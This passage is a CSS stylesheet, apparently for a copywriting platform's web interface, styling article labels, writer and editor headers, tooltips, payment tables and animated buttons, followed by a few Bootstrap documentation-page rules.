  padding-bottom: 17px; }

.sw-star, .sw-trial {
  font-family: Calibri, sans-serif;
  font-size: 40px;
  margin-top: 0px;
  display: block;
  height: 2px;
  padding-top: 0;
  width: 25px;
  float: left; }

.sw-star {
  line-height: 36px; }

.sw-trial {
  line-height: 23px; }

.sw-text {
  text-decoration: underline;
  display: block;
  margin-left: 25px; }

abbr.thematic-article-type {
  background-color: #ff9900; }

abbr.thematic2-article-type, abbr.content-article-type {
  background-color: #ff9966; }

abbr.stuffing-article-type {
  background-color: #efacff; }

abbr.extra-article-type {
  color: white;
  background-color: #AD1D28; }

abbr.free-article-type {
  background-color: #BFFFBD; }

abbr.always-hidden-label {
  background-color: #FF66AA; }

#deny-article-button {
  margin-left: 40px; }

#deny-article-modal .modal-lg,
#deadlined-article-modal .modal-lg {
  width: 500px; }

#deny-article-modal .modal-body p,
#deadlined-article-modal .modal-body p {
  margin: 20px 0; }

#deny-result-details {
  display: none;
  margin-bottom: 10px; }

.alert-thematic {
  background-color: #EADDD7;
  border-color: #65352f;
  color: #65352f; }

.alert-stuffing, .alert-notifications {
  background-color: #FFEEEE;
  border-color: #EE3333;
  color: #AA3333; }

.article-block-row {
  margin-top: 15px; }

.article-block-container {
  display: flex; }
  .article-block-container .article-block-text {
    flex: 1; }
  .article-block-container .article-block-brace {
    margin-right: 3px;
    display: flex;
    flex-direction: column; }
    .article-block-container .article-block-brace > div {
      margin: 0;
      width: 20px; }
    .article-block-container .article-block-brace .brace-line {
      border-right: 3px solid;
      flex: 1; }
    .article-block-container .article-block-brace .brace-part {
      height: 20px; }
    .article-block-container .article-block-brace .brace-part1 {
      border-right: 3px solid;
      border-top-right-radius: 12px; }
    .article-block-container .article-block-brace .brace-part2 {
      border-left: 3px solid;
      border-bottom-left-radius: 12px;
      margin-left: 17px; }
    .article-block-container .article-block-brace .brace-part3 {
      border-left: 3px solid;
      border-top-left-radius: 12px;
      margin-left: 17px; }
    .article-block-container .article-block-brace .brace-part4 {
      border-right: 3px solid;
      border-bottom-right-radius: 12px; }
  .article-block-container .article-block-description {
    flex: 1;
    display: flex;
    align-items: center; }
    .article-block-container .article-block-description .article-block-description-content h3 {
      margin-top: 0; }
  .article-block-container .article-block-tooltip {
    position: relative;
    z-index: 100;
    display: inline-block; }
    .article-block-container .article-block-tooltip .article-block-tooltip-content {
      position: absolute;
      bottom: 100%;
      margin-bottom: 20px;
      z-index: 100;
      padding: 10px;
      border-radius: 5px;
      border: 1px solid #666;
      background-color: #999;
      text-align: left;
      cursor: default;
      pointer-events: none;
      white-space: nowrap;
      display: block;
      opacity: 0.7; }
    .article-block-container .article-block-tooltip .article-block-tooltip-arrow {
      bottom: -21px;
      left: 50%;
      margin-left: -4px; }
    .article-block-container .article-block-tooltip .article-block-tooltip-arrow, .article-block-container .article-block-tooltip .article-block-tooltip-arrow:after {
      border-bottom-width: 0;
      border-color: transparent;
      border-style: solid;
      display: block;
      width: 0;
      height: 0;
      position: absolute; }
    .article-block-container .article-block-tooltip .article-block-tooltip-arrow:after {
      border-top-color: #999;
      bottom: 1px;
      content: " ";
      border-width: 10px;
      margin-left: -10px; }
    .article-block-container .article-block-tooltip .article-block-tooltip-text {
      font-weight: bold;
      color: white;
      text-shadow: 0 0 2px black; }

.selection-with-tooltip {
  white-space: nowrap; }

.writer-note-text, .writer-note-editor {
  font-size: 12px; }

.writer-note-editor {
  display: none;
  line-height: 14px; }

.poll-form {
  margin-top: 10px; }

.poll-result {
  height: 26px; }

.themesite-article-img-okay {
  background-color: #dfd; }

.themesite-article-img-error {
  background-color: #fdd; }

.themesite-article-img-result {
  font-size: 12px;
  padding: 5px; }
  .themesite-article-img-result img {
    max-width: 300px;
    width: 100%; }

.themesite-article-tr .form-inline .provider-theme-input {
  min-width: 400px; }

.themesite-article-tr .form-inline textarea, .themesite-article-tr .form-inline input, .themesite-article-tr .form-inline select {
  width: 100%; }

.themesite-article-tr .form-inline input[type="checkbox"] {
  width: auto; }

.validation-error-addition {
  margin-left: 18px; }

.article-image {
  border: 1px solid #999999;
  border-radius: 5px;
  margin: 5px 0;
  padding: 3px;
  width: 750px; }

.tooltip-item {
  display: inline-block;
  cursor: pointer; }
  .tooltip-item::after {
    top: 100%;
    content: "";
    height: 30px;
    left: 50%;
    pointer-events: none;
    position: absolute;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    width: 360px; }

.tooltip-content {
  position: absolute;
  z-index: 9999;
  width: 360px;
  left: 50%;
  margin: 20px 0 20px -180px;
  top: 100%;
  text-align: left;
  line-height: 1.4;
  box-shadow: -5px -5px 15px rgba(48, 54, 61, 0.2);
  background: #2a3035;
  opacity: 0;
  cursor: default;
  pointer-events: none; }

.tooltip-content-to-left {
  margin: -45px 0 20px -410px;
  height: 80px; }
  .tooltip-content-to-left .tooltip-text {
    white-space: normal; }

.tooltip-effect-2,
.tooltip-click-effect {
  display: inline;
  position: relative; }

.tooltip-effect-2 .tooltip-content,
.tooltip-click-effect .tooltip-content {
  -webkit-transform-origin: 50% 10px;
          transform-origin: 50% 10px;
  -webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 45deg);
          transform: perspective(1000px) rotate3d(1, 0, 0, 45deg);
  transition: opacity 0.2s, -webkit-transform 0.2s;
  transition: opacity 0.2s, transform 0.2s;
  transition: opacity 0.2s, transform 0.2s, -webkit-transform 0.2s; }

.tooltip-effect-2:hover .tooltip-content {
  pointer-events: auto;
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0);
          transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0);
  -webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 0deg);
          transform: perspective(1000px) rotate3d(1, 0, 0, 0deg); }

/* Arrow */
.tooltip-content-to-bottom::before {
  content: '';
  bottom: 100%;
  left: 50%;
  border: solid transparent;
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: transparent;
  border-bottom-color: #2a3035;
  border-width: 10px;
  margin-left: -10px;
  display: block; }

.tooltip-content-to-left::before {
  content: '';
  left: 100%;
  top: 50%;
  border: solid transparent;
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: transparent;
  border-left-color: #2a3035;
  border-width: 10px;
  margin-top: -10px;
  display: block; }

/* Tooltip content*/
.tooltip-text {
  display: block;
  color: #fff;
  padding: 10px; }

.form-control-xs {
  width: 50px; }

.rating-average, .rating-breakup {
  padding-right: 20px; }

.rating-average {
  font-weight: bold; }

.rating-breakup {
  color: #999; }

.pack-label {
  color: white; }

a.pack_page_link {
  text-decoration: none; }

@media (min-width: 1701px) {
  .u-show-on-narrow {
    display: none !important; } }

@media (max-width: 1700px) {
  .u-show-on-wide {
    display: none !important; } }

a.dotted, a.dotted:visited, a.dotted:active, a.dotted:hover, a.dotted:focus, .dotted, .dotted:visited, .dotted:active, .dotted:hover, .dotted:focus {
  text-decoration: none;
  border-bottom: 1px dotted; }

.site-theme-filter-dropdown {
  display: inline-block; }
  .site-theme-filter-dropdown a {
    text-decoration: none; }
  .site-theme-filter-dropdown .dropdown-menu {
    min-width: 400px; }
  .site-theme-filter-dropdown div {
    display: block;
    padding: 3px 20px;
    font-weight: normal; }
  .site-theme-filter-dropdown div.checkbox {
    cursor: pointer;
    padding-left: 40px; }
  .site-theme-filter-dropdown li div.buttons-container {
    padding-left: 15px;
    padding-right: 15px; }
  .site-theme-filter-dropdown li div.button-container {
    float: left;
    width: 33%;
    margin-top: 10px;
    margin-bottom: 10px;
    padding-left: 5px;
    padding-right: 5px; }
  .site-theme-filter-dropdown .label-info {
    border: 1px solid #4d3a7d; }
  .site-theme-filter-dropdown h3 {
    margin-bottom: 0; }

.editor-site-theme-filter .label-info,
.editor-site-theme-filter .label-info-light {
  border: 1px solid #3c7d38; }

.editor-site-theme-filter .label-info-light {
  color: #3c7d38; }

.editor-site-theme-filter .label-info {
  background-color: #3c7d38; }

.editor-site-theme-filter .label-info[href]:hover, .editor-site-theme-filter .label-info[href]:focus {
  background-color: #15bb28; }

.selected-site-theme-wrapper {
  display: inline-block;
  padding-bottom: 8px; }

.public-page-highlight {
  font-size: 2rem;
  color: #dd0000; }

.classification-component-fade-enter-active, .classification-component-fade-leave-active {
  transition: opacity .3s ease; }

.classification-component-fade-enter, .classification-component-fade-leave-to {
  opacity: 0; }

.prev-themes-header {
  color: #aaa;
  font-size: 0.8em;
  margin-bottom: 5px; }

.get-article-button[disabled] {
  background-color: transparent;
  color: #4d3a7d; }

.get-review-article-button[disabled] {
  background-color: transparent;
  color: #2C7723;
  border-color: #2C7723; }

.pack-link {
  text-decoration: none !important; }

.well h4 {
  margin-top: 0; }

.dropdown-menu .tt-suggestion {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #666;
  white-space: nowrap;
  cursor: pointer; }

.dropdown-menu .tt-suggestion.tt-cursor,
.dropdown-menu .tt-suggestion:hover {
  text-decoration: none;
  color: #ffffff;
  background-color: #15b5c1; }

.tt-hint {
  color: #999; }

.form-horizontal .checkbox.fail-article-checkbox-wrapper {
  padding-top: 0;
  min-height: 20px; }

.search-by-wid-help {
  color: #ccc; }

.search-by-wid-query {
  color: white; }

.site-theme-img-0 {
  background: url(/static/articles/img/theme_pics/0.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

.site-theme-img-1 {
  background: url(/static/articles/img/theme_pics/1.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

.site-theme-img-2 {
  background: url(/static/articles/img/theme_pics/2.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

.site-theme-img-3 {
  background: url(/static/articles/img/theme_pics/3.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

.site-theme-img-4 {
  background: url(/static/articles/img/theme_pics/4.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

.site-theme-img-5 {
  background: url(/static/articles/img/theme_pics/5.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

.site-theme-img-6 {
  background: url(/static/articles/img/theme_pics/6.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

.site-theme-img-7 {
  background: url(/static/articles/img/theme_pics/7.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

.site-theme-img-8 {
  background: url(/static/articles/img/theme_pics/8.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

.site-theme-img-9 {
  background: url(/static/articles/img/theme_pics/9.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

.site-theme-img-10 {
  background: url(/static/articles/img/theme_pics/10.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

.site-theme-img-11 {
  background: url(/static/articles/img/theme_pics/11.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

.site-theme-img-12 {
  background: url(/static/articles/img/theme_pics/12.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

.site-theme-img-13 {
  background: url(/static/articles/img/theme_pics/13.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

.site-theme-img-14 {
  background: url(/static/articles/img/theme_pics/14.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

.site-theme-img-15 {
  background: url(/static/articles/img/theme_pics/15.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

.site-theme-img-16 {
  background: url(/static/articles/img/theme_pics/16.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

.site-theme-img-17 {
  background: url(/static/articles/img/theme_pics/17.png?9c62662d6a5e) no-repeat 0 0;
  width: 12px;
  height: 12px;
  vertical-align: sub;
  padding-bottom: 14px;
  margin-right: 3px;
  display: inline-block; }

[v-cloak] {
  display: none; }

.well-trial {
  margin-bottom: 12px; }

.form-horizontal .checkbox-trial {
  padding-top: 0; }

.fadeable {
  transition: opacity 0.2s; }

.faded {
  opacity: 0; }

.trial-description-container {
  display: flex;
  align-items: center; }

.trial-group-counter {
  flex: none;
  font-size: 50px;
  padding-right: 18px; }

.trial-description {
  flex: 1; }

.trial-question-number {
  text-align: right;
  color: #bbb; }

.trial-color-0, .trial-color-2 {
  background-color: #d7dbea;
  border: 1px solid #a5b2e2; }

.trial-color-1 {
  background-color: #cfe8c7;
  border: 1px solid #9ece8e; }

.trial-color-3 {
  background-color: #e8c6c7;
  border: 1px solid #c8a6a7; }

.manual-payments-table > tbody > tr > td {
  vertical-align: middle; }

.toggle-auction-controls {
  display: none; }

.free-requirements-list {
  list-style-type: none; }

textarea.st-normal-textarea {
  height: 150px; }

textarea.st-big-textarea {
  height: 300px; }

.weak-hidden {
  display: none; }

.diff-added {
  background-color: #bbeebb; }

.diff-removed {
  background-color: #ffcccc; }

.table > thead > tr > th.no-border,
.table > tbody > tr > th.no-border,
.table > tfoot > tr > th.no-border,
.table > thead > tr > td.no-border,
.table > tbody > tr > td.no-border,
.table > tfoot > tr > td.no-border {
  border: none; }

.loose-button {
  margin-right: 50px;
  margin-bottom: 30px; }

table a.cancel-payment-order-link {
  margin-right: 20px;
  border-bottom: 1px dashed #333;
  text-decoration: none;
  cursor: pointer; }
  table a.cancel-payment-order-link.cancel-payment-order-link-disabled {
    cursor: text;
    border: none; }

.btn-light {
  background-color: #ddd;
  color: black; }
  .btn-light:hover, .btn-light:active, .btn-light:focus {
    color: black; }
  .btn-light:hover, .btn-light:focus {
    background-color: #ccc; }
  .btn-light:active {
    background-color: #bbb; }
  .btn-light.disabled, .btn-light[disabled], .btn-light.disabled:hover, .btn-light[disabled]:hover, .btn-light.disabled:active, .btn-light[disabled]:active, .btn-light.disabled:focus, .btn-light[disabled]:focus {
    background-color: #eee;
    color: #999; }

.clippy-icon {
  width: 17px;
  vertical-align: text-bottom;
  cursor: pointer; }

.reflink-info {
  height: 30px;
  padding-top: 5px; }

.good-example {
  color: #2C7723; }

.bad-example {
  color: #AA3333; }

.referral-stat-form {
  margin-top: 30px; }

.refsource-label {
  margin-right: 15px; }

.js-click_to-copy {
  cursor: pointer; }

.status-loading::before {
  content: url("/static/coolwriter/img/email-address-loader.gif?9c62662d6a5e"); }

.align-middle {
  vertical-align: middle !important; }

.btn-250 {
  width: 250px !important; }

.our-provider-theme {
  background-color: #cefbcb;
  border-radius: 3px;
  padding: 0 3px 3px 3px; }

.fail-article-info {
  height: 20px;
  widows: 250px; }

.fail-article-info-inner {
  color: green; }

.fail-article-info-inner.error {
  color: red !important; }

.writer-label {
  padding: 3px 6px; }

.flagged-writer-label {
  color: white;
  background-color: #D84792;
  border-radius: 3px; }

input.checkbox-top {
  vertical-align: top; }

.multiaccount-alias {
  padding: 3px 6px;
  color: white;
  background-color: #498BE1;
  border-radius: 3px;
  display: inline-block; }

.multiaccount-alias.tooltip-item,
.multiaccount-alias a,
.tooltip-click-effect a {
  color: white;
  text-decoration: underline; }

.multiaccount-tooltip-username {
  margin-bottom: 5px; }

.pagination {
  float: right;
  margin: 3px 0 0 0; }

.pagination > ul > a > li {
  display: inline-block;
  padding: 4px 12px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  color: #AD1D28; }

.pagination > ul > a > li.current {
  background-color: #AD1D28;
  color: white; }

.pagination > ul > a > li:hover {
  background-color: #d92432;
  color: white; }

.pagination > ul > a {
  text-decoration: none; }

.pl10 {
  padding-left: 10px; }

.button-plus {
  vertical-align: bottom; }

.errors-count {
  width: 50%;
  display: inline-block; }

.with-correction-label {
  padding: 0 3px;
  color: white;
  background-color: red;
  border-radius: 5px; }

.corrector-claim-widget__label-container {
  padding-right: 0px; }

.corrector-claim-widget__label-content {
  background-color: #ededed;
  padding-top: 0px;
  padding-left: 15px;
  padding-right: 15px;
  border-radius: 4px 0 0 4px; }

.corrector-claim-widget__label-text {
  padding-top: 9px;
  padding-bottom: 9px; }

.corrector-claim-widget__middle-button-container {
  padding-right: 0px;
  padding-left: 1px; }

.corrector-claim-widget__middle-button {
  border-radius: 0; }

.corrector-claim-widget__right-button-container {
  padding-left: 1px; }

.corrector-claim-widget__right-button {
  border-radius: 0 4px 4px 0; }

.articles-list-keyword-delimiter {
  height: 1px;
  background-color: #eee;
  margin-top: 5px;
  max-width: 200px; }

.additional-info-label {
  background-color: #FF9977;
  color: white; }

.novice-label {
  background-color: #ae9;
  color: #333;
  font-weight: 300; }

.nav-secondary {
  float: left;
  margin: 10px; }
  .nav-secondary a.active {
    font-weight: 600; }

.badge.label-active,
.badge.label-hidden,
.badge.label-finished {
  margin-left: 10px;
  vertical-align: baseline; }

.label-active {
  background-color: #FF66AA; }

.label-hidden {
  background-color: #efacff; }

.label-finished {
  background-color: #BFFFBD; }

.more-answers {
  cursor: pointer; }

.poll-button {
  padding-top: 10px; }

.poll-report {
  margin: 10px 0; }

.poll-report p {
  margin: 20px 0;
  font-size: 16px; }

.instructions dd ul li {
  list-style-type: none;
  margin: 0; }

.table .table {
  background-color: transparent;
  margin-bottom: 0; }
  .table .table td, .table .table tbody > tr:last-child > td, .table .table tfoot > tr:last-child > td {
    border: none;
    padding: 4px; }

.balance-header {
  margin-top: 0; }

.tooltip-click-effect.tooltip-clicked .tooltip-content {
  pointer-events: auto; }

.tooltip-click-effect .tooltip-content {
  pointer-events: none;
  width: 300px;
  left: 50%;
  margin: 20px 0 20px -125px; }

.table-wrapper {
  position: relative;
  overflow-x: scroll;
  overflow-y: visible;
  white-space: nowrap; }

.table.table-fit-content {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  display: inline-block; }

.table.table-fit-content th,
.table.table-fit-content td {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content; }

.table.table-fit-content td input[type="checkbox"] {
  margin: 0; }

.table.table-sticky {
  position: -webkit-sticky;
  position: sticky;
  top: auto;
  left: 0;
  opacity: 1; }

.table.table-sticky th {
  background-color: white; }

.copywriter-field .twitter-typeahead,
.copywriter-field .dropdown-menu {
  width: 100%; }

.js-inactivate-user {
  cursor: pointer; }

.month-filter {
  margin-left: 30px;
  float: right; }

.obscure {
  background-color: rgba(0, 0, 0, 0.8);
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10000;
  color: white;
  padding-top: 150px;
  padding-left: 0; }
  .obscure h3 {
    margin-top: 0; }
  .obscure a {
    color: #ffdd99; }

.obscure-close {
  margin-left: 155px;
  margin-right: 30px;
  margin-bottom: 50px;
  padding: 15px;
  background-color: black;
  display: block; }

.text-transparent {
  color: transparent; }

.table-striped > tbody > tr:nth-child(2n) > .table-highlighted-row-editor,
.table-striped > tbody > tr:nth-child(2n+1) > .table-highlighted-row-editor,
.table-striped > tbody > tr > .table-highlighted-row-editor:hover {
  background-color: #2C7723;
  color: white; }

.popover {
  word-break: normal; }

.js-repeat-withdrawal-result {
  min-width: 250px; }

.profile-input-container .twitter-typeahead,
.profile-input-container .tt-hint,
.profile-input-container .tt-input,
.profile-input-container .tt-menu {
  width: 100%; }

li .visible-on-hover,
li:hover .hidden-on-hover {
  display: none; }

li:hover .visible-on-hover,
li .hidden-on-hover {
  display: inline; }

.navbar-default.navbar-default .navbar-nav > li .button-naira:before {
  background: #D92432; }

.navbar-default.navbar-default .navbar-nav > li .button-naira.button-naira-clicked, .navbar-default.navbar-default .navbar-nav > li .button-naira.button-naira-clicked[disabled], .navbar-default.navbar-default .navbar-nav > li .button-naira.button-naira-clicked.disabled {
  background-color: #D92432;
  border-color: #D92432; }

.navbar-default.navbar-default .navbar-nav > li .button-naira-icon {
  background-image: url(/static/coolwriter/img/ripple-reviewer.gif?9c62662d6a5e); }

.navbar-default.writer-header.navbar-default .navbar-nav > li .button-naira:before, .navbar-default.novice-writer-header.navbar-default .navbar-nav > li .button-naira:before {
  background: #8163D3; }

.navbar-default.writer-header.navbar-default .navbar-nav > li .button-naira.button-naira-clicked, .navbar-default.writer-header.navbar-default .navbar-nav > li .button-naira.button-naira-clicked[disabled], .navbar-default.writer-header.navbar-default .navbar-nav > li .button-naira.button-naira-clicked.disabled, .navbar-default.novice-writer-header.navbar-default .navbar-nav > li .button-naira.button-naira-clicked, .navbar-default.novice-writer-header.navbar-default .navbar-nav > li .button-naira.button-naira-clicked[disabled], .navbar-default.novice-writer-header.navbar-default .navbar-nav > li .button-naira.button-naira-clicked.disabled {
  background-color: #8163D3;
  border-color: #8163D3; }

.navbar-default.writer-header.navbar-default .navbar-nav > li .button-naira-icon, .navbar-default.novice-writer-header.navbar-default .navbar-nav > li .button-naira-icon {
  background-image: url(/static/coolwriter/img/ripple-writer.gif?9c62662d6a5e); }

.navbar-default.editor-header.navbar-default .navbar-nav > li .button-naira:before {
  background: #3EB932; }

.navbar-default.editor-header.navbar-default .navbar-nav > li .button-naira.button-naira-clicked, .navbar-default.editor-header.navbar-default .navbar-nav > li .button-naira.button-naira-clicked[disabled], .navbar-default.editor-header.navbar-default .navbar-nav > li .button-naira.button-naira-clicked.disabled {
  background-color: #3EB932;
  border-color: #3EB932; }

.navbar-default.editor-header.navbar-default .navbar-nav > li .button-naira-icon {
  background-image: url(/static/coolwriter/img/ripple-editor.gif?9c62662d6a5e); }

.navbar-default.suspended-header.navbar-default .navbar-nav > li .button-naira:before {
  background: #aaa; }

.navbar-default.suspended-header.navbar-default .navbar-nav > li .button-naira.button-naira-clicked, .navbar-default.suspended-header.navbar-default .navbar-nav > li .button-naira.button-naira-clicked[disabled], .navbar-default.suspended-header.navbar-default .navbar-nav > li .button-naira.button-naira-clicked.disabled {
  background-color: #aaa;
  border-color: #aaa; }

.navbar-default.suspended-header.navbar-default .navbar-nav > li .button-naira-icon {
  background-image: url(/static/coolwriter/img/ripple-suspended.gif?9c62662d6a5e); }

a.link-hover-container {
  display: inline-block;
  height: 18px;
  vertical-align: top;
  overflow: hidden; }
  a.link-hover-container > span {
    display: inline-block;
    position: relative;
    transition: -webkit-transform 0.3s ease 0s;
    transition: transform 0.3s ease 0s;
    transition: transform 0.3s ease 0s, -webkit-transform 0.3s ease 0s;
    text-decoration: underline; }
    a.link-hover-container > span:before {
      content: attr(data-hover);
      color: black;
      position: absolute;
      top: 100%;
      -webkit-transform: translate3d(0px, 0px, 0px);
              transform: translate3d(0px, 0px, 0px);
      text-decoration: underline; }
  a.link-hover-container.link-hover-container-animation > span {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%); }
  a.link-hover-container.link-hover-container-block {
    height: 20px;
    padding-right: 2px; }

.button-naira {
  position: relative;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  padding: 0;
  transition: background-color 0.3s, border-color 0.3s; }
  .button-naira:focus {
    outline: none; }
  .button-naira:before {
    content: '';
    position: absolute;
    left: -50%;
    width: 200%;
    height: 200%;
    background: #37474f;
    top: -50%;
    z-index: -1;
    -webkit-transform: translate3d(0, 100%, 0) rotate3d(0, 0, 1, 10deg);
            transform: translate3d(0, 100%, 0) rotate3d(0, 0, 1, 10deg); }
  .button-naira[disabled]:before {
    z-index: 0; }
  .button-naira > span {
    display: block;
    vertical-align: middle; }
  .button-naira .button-naira-icon {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    color: #fff;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0); }
  .button-naira > span,
  .button-naira .button-naira-icon {
    padding: 8px 12px;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1); }
  .button-naira > span {
    transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1), cubic-bezier(0.75, 0, 0.125, 1); }
  .button-naira.button-naira-clicked:before {
    -webkit-animation: anim-naira 0.3s forwards ease-in;
            animation: anim-naira 0.3s forwards ease-in; }
  .button-naira.button-naira-clicked, .button-naira.button-naira-clicked[disabled], .button-naira.button-naira-clicked.disabled {
    opacity: 1;
    background-color: #37474f;
    border-color: #27373f;
    transition: background-color 0s 0.3s, border-color 0.5s; }
  .button-naira.button-naira-clicked .button-naira-icon {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  .button-naira.button-naira-clicked > span {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0); }

@-webkit-keyframes anim-naira {
  50% {
    -webkit-transform: translate3d(0, 50%, 0) rotate3d(0, 0, 1, 10deg);
            transform: translate3d(0, 50%, 0) rotate3d(0, 0, 1, 10deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out; }
  100% {
    -webkit-transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
            transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg); } }

@keyframes anim-naira {
  50% {
    -webkit-transform: translate3d(0, 50%, 0) rotate3d(0, 0, 1, 10deg);
            transform: translate3d(0, 50%, 0) rotate3d(0, 0, 1, 10deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out; }
  100% {
    -webkit-transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg);
            transform: translate3d(0, 0%, 0) rotate3d(0, 0, 1, 0deg); } }

.button-naira-icon {
  background: transparent url(/static/coolwriter/img/ripple.gif?9c62662d6a5e) center center no-repeat; }
  .button-naira-icon:before {
    content: ".";
    text-indent: -9999px;
    display: inline-block;
    width: 100%; }

.navbar-nav > li > a.button-naira {
  padding: 0; }
  .navbar-nav > li > a.button-naira > span {
    padding: 15px; }
    @media (max-width: 1050px) {
      .navbar-nav > li > a.button-naira > span {
        padding-left: 10px;
        padding-right: 10px;
        font-size: 13px; } }
  .navbar-nav > li > a.button-naira .button-naira-icon {
    padding: 15px; }
    @media (max-width: 1050px) {
      .navbar-nav > li > a.button-naira .button-naira-icon {
        padding-left: 10px;
        padding-right: 10px;
        font-size: 13px; } }

.navbar-nav > li .button-naira-icon {
  background-position: center 20px; }

body
{
	padding-top: 50px !important;
}
#banner
{
	border-bottom: none;
}
.page-header h1
{
	font-size: 4em;
}
.bs-docs-section
{
	margin-top: 8em;
}
.bs-component
{
	position: relative;
}
.bs-component .modal
{
	bottom: auto;
	display: block;
	left: auto;
	position: relative;
	right: auto;
	top: auto;
	z-index: 1;
}
.bs-component .modal-dialog
{
	width: 90%;
}
.bs-component .popover
{
	display: inline-block;
	margin: 20px;
	position: relative;
	width: 220px;
}
#source-button
{
	font-weight: bold;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 100;
}
.progress
{
	margin-bottom: 10px;
}
footer
{
	margin: 5em 0;
}
footer li
{
	float: left;
	margin-bottom: 1.5em;
	margin-right: 1.5em;
}
footer p
{
	clear: left;
	margin-bottom: 0;
}
.splash
{
	background: linear-gradient(20deg, #080f1f 30%, #2b4b5a 87%, #435e67 100%);
	background: -moz-linear-gradient(70deg, #080f1f 30%, #2b4b5a 87%, #435e67 100%);
	background: -ms-linear-gradient(70deg, #080f1f 30%, #2b4b5a 87%, #435e67 100%);
	background: -o-linear-gradient(70deg, #080f1f 30%, #2b4b5a 87%, #435e67 100%);
	background: -webkit-linear-gradient(70deg, #080f1f 30%, #2b4b5a 87%, #435e67 100%);
	background-attachment: fixed;
	background-color: #1c2533;
	color: #fff;
	padding: 4em 0 2em;
	text-align: center;
}
.splash h1
{
	font-size: 4em;
}
.splash #social
{
	margin: 2em 0;
}
.splash .alert
{
	margin: 2em 0;
}
.splash .bsa
{
	background: none;
	margin: 0 auto;
	max-width: 350px;
}
.splash .bsa .one .bsa_it_ad
{
	border: 1px solid #3e4653 !important;
	border-color: rgba(255,255,255,0.2) !important;
}
.splash .bsa a
{
	color: #fff;
}
.section-tout
{
	background-color: #eaf1f1;
	border-bottom: 1px solid rgba(0,0,0,0.1);
	border-top: 1px solid rgba(255,255,255,0.1);
	padding: 4em 0 3em;
}
.section-tout .fa
{
	margin-right: .5em;
}
